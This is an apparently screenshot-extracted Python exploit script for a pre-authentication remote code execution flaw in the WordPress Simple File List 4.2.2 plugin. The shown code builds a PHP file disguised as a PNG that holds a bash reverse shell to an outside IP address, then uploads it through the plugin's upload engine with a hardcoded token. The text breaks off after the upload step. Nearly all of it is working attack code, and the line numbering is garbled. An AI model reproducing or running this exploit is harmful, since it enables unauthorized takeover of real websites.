 9 # Version: Wordpress v5.4 Simple File List v4.2.2
0
1 import requests
2 import random
3 import hashlib
4 import sys
5 import os
6 import urllib3
7 urllib3.disable_warnings()
8
9 dir_path = '/wp-content/uploads/simple-file-list/'
0 upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
1 move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'
2
3 def usage():
4     banner = """
5 NAME: Wordpress v5.4 Simple File List v4.2.2, pre-auth RCE
6 SYNOPSIS: python wp_simple_file_list_4.2.2.py <URL>
7 AUTHOR: coiffeur
8     """
9     print(banner)
0
1 def generate():
2     filename = f'{random.randint(0, 10000)}.png'
3     password = hashlib.md5(bytearray(random.getrandbits(8)
4                                      for _ in range(20))).hexdigest()
5     with open(f'{filename}', 'wb') as f:
6         payload = '<?php passthru("bash -i >& /dev/tcp/192.168.45.237/80 0>&1"); ?>'
7         f.write(payload.encode())
8     print(f'[ ] File {filename} generated with password: {password}')
9     return filename, password
0
1 def upload(url, filename):
2     files = {'file': (filename, open(filename, 'rb'), 'image/png')}
3     datas = {'eeSFL_ID': 1, 'eeSFL_FileUploadDir': dir_path,
4              'eeSFL_Timestamp': 1587258885, 'eeSFL_Token': 'ba288252629a5399759b6fde1e205bc2'}
5     r = requests.post(url=f'{url}{upload_path}',
6                       data=datas, files=files, verify=False)
7     r = requests.get(url=f'{url}{dir_path}{filename}', verify=False)
8     if r.status_code == 200:
9         print(f'[ ] File uploaded at {url}{dir_path}{filename}')
0         os.remove(filename)
1     else:
2         print(f'[*] Failed to upload {filename}')
3         exit(-1)
4     return filename